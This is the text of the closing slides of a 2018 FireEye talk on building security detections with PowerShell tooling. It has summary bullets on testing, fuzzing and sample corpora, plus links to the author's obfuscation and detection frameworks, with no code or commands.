



# \$DetectionDev.StartsWith('???')



#### Perfection is the enemy of

perfection is the enemy of **progress** perfection is the enemy of good perfection is the enemy of **done** perfection is the enemy of perfectly adequate perfection is the enemy of creativity perfection is the enemy of innovation

- Define the problem
- Assess our tools
	- Build new tools
- Develop detections
	- Piece by piece
	- Automate testing to preserve brain cycles
- Share successes, failures, methods & tooling



# \$Summary[0]

- Detection development is an iterative Art & Science
- DevSec principles empower more effective detection R&D
- PowerShell tooling facilitates this detection R&D
	- Abstract Syntax Tree (and its ease of use in PowerShell)
	- PSScriptAnalyzer
	- Pester
	- Custom fuzzer & test harness development
- Automate point-in-time thinking to free up creative brain cycles



# \$Summary[1]

- Assembling corpus of samples is key (commands, scripts, PCAP, etc.)
	- Existing public/private samples
	- Generate your own samples
- These techniques are tool- and language-agnostic
	- Invoke-DOSfuscation: cmd.exe arguments + IOCs, YARA, data science
	- SCT/Scriptlet: text files + IOCs, YARA, Snort



# #.REFERENCES

- Modules/Examples from this presentation
	- **DevSec Defense: https://github.com/danielbohannon/DevSec-Defense**
- Frameworks
	- Invoke-Obfuscation: https://github.com/danielbohannon/Invoke-Obfuscation
	- Invoke-CradleCrafter: https://github.com/danielbohannon/Invoke-CradleCrafter
	- Invoke-DOSfuscation: https://github.com/danielbohannon/Invoke-DOSfuscation
	- Revoke-Obfuscation: https://github.com/danielbohannon/Revoke-Obfuscation
- White papers & blog posts
	- URLs listed at http://danielbohannon.com/publications/



# about Author

- Daniel Bohannon
- Twitter: @daniel**h**bohannon
- Blog: http://danielbohannon.com
- Github: https://github.com/daniel bohannon/DevSec-Defense





http://workpulse.io/blog/wp-content/uploads/2015/09/themasterpeice.gif



# **Questions?**

COPYRIGHT © 2018, FIREEYE, INC. ALL RIGHTS RESERVED.